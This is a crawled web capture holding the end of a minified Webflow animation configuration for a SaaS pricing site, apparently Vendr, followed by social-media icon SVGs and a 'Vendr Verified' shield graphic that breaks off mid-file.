OPEN",actionItemGroups:[{actionItems:[{id:"a-340-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf"},heightValue:44,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-340-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-340-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeOut",duration:250,target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf"},heightValue:132,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-340-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18f17006ac0},"a-339":{id:"a-339",title:"ACV Tabs mobile - Close",actionItemGroups:[{actionItems:[{id:"a-339-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{id:"65e0e056a6634304d78c715d|08e7b8bd-b55d-ad6b-5ffa-2493c2159ecf"},heightValue:44,widthUnit:"PX",heightUnit:"px",locked:!1}},{id:"a-339-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18f17006ac0},"a-341":{id:"a-341",title:"show/hide tab arrow",actionItemGroups:[{actionItems:[{id:"a-341-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},value:0,unit:""}}]},{actionItems:[{id:"a-341-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x194cdba97ef},"a-342":{id:"a-342",title:"show/hide tab arrow 2",actionItemGroups:[{actionItems:[{id:"a-342-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".mobile-dropdown-chevron",selectorGuids:["bd8b979b-2b4b-6753-0297-bfce648f4ba5"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194cdba97ef},"a-337":{id:"a-337",title:"QR: Show Subscribe form [ 2024 review ]",actionItemGroups:[{actionItems:[{id:"a-337-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},yValue:-1,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-337-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d16"},value:"none"}},{id:"a-337-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},value:"none"}},{id:"a-337-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:0,unit:""}},{id:"a-337-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},value:"none"}},{id:"a-337-n-6",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{selector:".qr_subscribe_form",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054"]},xValue:.9,yValue:.9,locked:!0}}]},{actionItems:[{id:"a-337-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},value:"block"}},{id:"a-337-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"65e0e056a6634304d78c715d|deb9ac5a-936f-44bd-492a-df4dc04f7d1a"},value:"none"}},{id:"a-337-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".qr_nav_item.is-purple-gradient",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc079","cfbb9aad-f4d9-7918-5031-a0213437521c"]},value:"flex"}}]},{actionItems:[{id:"a-337-n-10",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},yValue:0,xUnit:"PX",yUnit:"em",zUnit:"PX"}},{id:"a-337-n-11",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:300,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},value:1,unit:""}},{id:"a-337-n-12",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuint",duration:700,target:{selector:".qr_subscribe_form.is-purple.hide",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc054","45927e7f-c11a-3f15-b0b8-e6beb89d1410","7778d4f8-7b87-2553-31af-d2be583d28d9"]},xValue:1,yValue:1,locked:!0}},{id:"a-337-n-13",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".qr_subscribe_form_close.hide",selectorGuids:["7ad5a0b0-9953-af4a-3ad9-8851e9c9930c","83ec3566-1a6c-4057-b827-63555cc8a522"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1877cc116e6},"a-346":{id:"a-346",title:"Trends report sticky footer [ Show ]",actionItemGroups:[{actionItems:[{id:"a-346-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|7c03cee0-7815-b0d1-d084-bc758e518a37"},value:1,unit:""}},{id:"a-346-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|7c03cee0-7815-b0d1-d084-bc758e518a37"},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194d89b5ce4},"a-345":{id:"a-345",title:"Trends report sticky footer [ Hide ]",actionItemGroups:[{actionItems:[{id:"a-345-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|7c03cee0-7815-b0d1-d084-bc758e518a37"},value:0,unit:""}},{id:"a-345-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"65e0e056a6634304d78c715d|7c03cee0-7815-b0d1-d084-bc758e518a37"},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194d89b5ce4},"a-347":{id:"a-347",title:"Scroll to begin [ Hide ]",continuousParameterGroups:[{id:"a-347-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:55,actionItems:[{id:"a-347-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090","b1939d00-4559-2c20-1d81-60c89b2c18c3"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-347-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090","b1939d00-4559-2c20-1d81-60c89b2c18c3"]},value:1,unit:""}}]},{keyframe:60,actionItems:[{id:"a-347-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090","b1939d00-4559-2c20-1d81-60c89b2c18c3"]},yValue:150,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-347-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090","b1939d00-4559-2c20-1d81-60c89b2c18c3"]},value:0,unit:""}}]},{keyframe:60.5,actionItems:[{id:"a-347-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".qr_section_scroll-wrap.qr_section_scroll-wrap_2024-review",selectorGuids:["127bbe11-94ae-a472-5d8a-9f1d3b9fc090","b1939d00-4559-2c20-1d81-60c89b2c18c3"]},yValue:1e3,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}]}],createdOn:0x194d8bedcbd},"a-348":{id:"a-348",title:"nav dropdown [ open ]",actionItemGroups:[{actionItems:[{id:"a-348-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},xValue:null,zValue:0,xUnit:"deg",yUnit:"DEG",zUnit:"deg"}}]},{actionItems:[{id:"a-348-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},xValue:null,zValue:180,xUnit:"deg",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1955def09d9},"a-349":{id:"a-349",title:"nav dropdown [ close ]",actionItemGroups:[{actionItems:[{id:"a-349-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},xValue:null,zValue:0,xUnit:"deg",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1955def09d9},"a-352":{id:"a-352",title:"SaaS Report Hub dropdown [ open ]",actionItemGroups:[{actionItems:[{id:"a-352-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-352-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".saas-report_dropdown-list",selectorGuids:["ebcaab0d-6b53-9ee4-2b78-0cd0dd655c06"]},value:"none"}}]},{actionItems:[{id:"a-352-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-352-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".saas-report_dropdown-list",selectorGuids:["ebcaab0d-6b53-9ee4-2b78-0cd0dd655c06"]},value:"flex"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1956a4912b1},"a-353":{id:"a-353",title:"SaaS Report Hub dropdown [ close ]",actionItemGroups:[{actionItems:[{id:"a-353-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{selector:".dropdown_icon",selectorGuids:["4320d392-7527-b573-81b0-e54a48ec98bb"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-353-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".saas-report_dropdown-list",selectorGuids:["ebcaab0d-6b53-9ee4-2b78-0cd0dd655c06"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1956a4912b1},"a-354":{id:"a-354",title:"Price Check Tab IN",actionItemGroups:[{actionItems:[{id:"a-354-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".text-size-extrasmall.text-color-gray800.price-check-tab_text",selectorGuids:["f69746fc-6268-09cb-2d6b-4729a3126cde","a3634b84-31ca-a8a4-e68b-f61aba2e2dbf","d2ee1d70-9533-bae9-933a-628831132a75"]},value:"none"}}]},{actionItems:[{id:"a-354-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".oval-num",selectorGuids:["07b3a420-4f8f-a436-92c2-2acc7c31ef95"]},globalSwatchId:"--primary700",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-354-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".oval-num",selectorGuids:["07b3a420-4f8f-a436-92c2-2acc7c31ef95"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-354-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".text-size-extrasmall.text-color-gray800.price-check-tab_text",selectorGuids:["f69746fc-6268-09cb-2d6b-4729a3126cde","a3634b84-31ca-a8a4-e68b-f61aba2e2dbf","d2ee1d70-9533-bae9-933a-628831132a75"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x195ab88d6e0},"a-355":{id:"a-355",title:"Price Check Tab OUT",actionItemGroups:[{actionItems:[{id:"a-355-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".oval-num",selectorGuids:["07b3a420-4f8f-a436-92c2-2acc7c31ef95"]},globalSwatchId:"",rValue:236,bValue:255,gValue:238,aValue:1}},{id:"a-355-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".oval-num",selectorGuids:["07b3a420-4f8f-a436-92c2-2acc7c31ef95"]},globalSwatchId:"--primary700",rValue:94,bValue:245,gValue:45,aValue:1}},{id:"a-355-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".text-size-extrasmall.text-color-gray800.price-check-tab_text",selectorGuids:["f69746fc-6268-09cb-2d6b-4729a3126cde","a3634b84-31ca-a8a4-e68b-f61aba2e2dbf","d2ee1d70-9533-bae9-933a-628831132a75"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x195ab88d6e0},growIn:{id:"growIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.7500000000000001,yValue:.7500000000000001}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInBottom:{id:"slideInBottom",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInTop:{id:"slideInTop",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:-100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},slideInLeft:{id:"slideInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:-100,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},slideInRight:{id:"slideInRight",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:100,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},growOut:{id:"growOut",actionItemGroups:[{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1.25,yValue:1.25}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]}]},fadeIn:{id:"fadeIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},shrinkIn:{id:"shrinkIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1.25,yValue:1.25}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},flyInLeft:{id:"flyInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:-800,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.25,yValue:.25}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inOutQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cd89746d8fcbd3b52c3c_linkedin.svg
body_size: -40
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3.90625 24.7402H0.273438V13.0605H3.90625V24.7402ZM2.07031 11.498C0.9375 11.498 0 10.5215 0 9.34961C0 8.60742 0.390625 7.9043 1.01562 7.55273C1.67969 7.16211 2.5 7.16211 3.125 7.55273C3.78906 7.9043 4.17969 8.60742 4.17969 9.34961C4.17969 10.5215 3.24219 11.498 2.07031 11.498ZM13.8672 24.7402V19.0762C13.8672 17.709 13.8281 15.9902 11.9531 15.9902C10.0781 15.9902 9.80469 17.4355 9.80469 18.959V24.7402H6.17188V13.0605H9.64844V14.6621H9.6875C10.1953 13.7637 11.3672 12.7871 13.125 12.7871C16.7969 12.7871 17.5 15.209 17.5 18.334V24.7402H13.8672Z" fill="#B1B1B8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cd89fcfb09bc4eaf51b5_facebook.svg
body_size: -148
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.57812 17.7188H0V13.8906H2.57812V12.25C2.57812 7.99219 4.49219 6 8.67188 6C9.45312 6 10.8203 6.15625 11.3672 6.3125V9.78906C11.0938 9.75 10.5859 9.75 9.92188 9.75C7.89062 9.75 7.10938 10.5312 7.10938 12.5234V13.8906H11.1719L10.4688 17.7188H7.10938V26H2.57812V17.7188Z" fill="#B1B1B8"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/65e61f6d89eb3cb534691e8a_Vendr%20Verified%20Shield%20Full.svg
body_size: 1190
content:
<svg width="434" height="500" viewBox="0 0 434 500" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_4280_5751)">
<g clip-path="url(#clip1_4280_5751)">
<g filter="url(#filter0_ii_4280_5751)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M398.384 58.7502C418.65 61.1169 434 78.1002 434 98.5002V233.85C434 343.534 368.684 438.05 274.567 481.117C256.467 489.4 237.3 495.784 217.334 500C197.35 495.784 178.184 489.4 160.084 481.117C65.9837 438.05 0.666992 343.534 0.666992 233.85V98.5002C0.666992 78.1002 16.0337 61.1169 36.2837 58.7502C103.734 50.8835 160.534 23.4669 191.684 6.53355C207.684 -2.16645 226.984 -2.16645 242.984 6.53355C274.134 23.4669 330.934 50.8835 398.367 58.7502H398.384Z" fill="url(#paint0_radial_4280_5751)"/>
</g>
<g filter="url(#filter1_ddi_4280_5751)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M299.45 139.15C323.517 139.15 323.517 163.116 319.517 176.183L318.117 180.366C314.65 190.2 307.167 208.75 295.667 236.033C295.317 236.85 294.75 237.533 294.05 238C292.333 239.1 290.167 238.683 288.9 237.1L288.466 236.45L238.917 145.816C238.55 145.133 238.35 144.35 238.35 143.566C238.35 141.133 240.167 139.15 242.417 139.15H299.45ZM177.966 150.966L256.25 294.183C262.85 306.266 263.766 321.033 258.733 333.966L238.55 385.716C237.666 387.966 235.283 389.016 233.217 388.066C232.417 387.7 231.733 387.05 231.283 386.233L101.833 145.716C100.7 143.616 101.35 140.9 103.3 139.666C103.916 139.266 104.633 139.066 105.35 139.066H158.733C166.633 139.066 173.95 143.583 177.983 150.966H177.966Z" fill="url(#paint1_radial_4280_5751)"/>
</g>
</g>
</g>
<defs>
<filter id="filter0_ii_4280_5751" x="0.666992" y="-13.9915" width="433.333" height="513.992" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="-19"/>
<feGaussianBlur stdDeviation="7"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.55 0"/>
<feBlend mode="normal" in2="shape" result="effect1_innerShadow_4280_5751"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="-12"/>
<feGaussianBlur stdDeviation="9"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.294118 0 0 0 0 0.141176 0 0 0 0 0.768627 0 0 0 1 0"/>
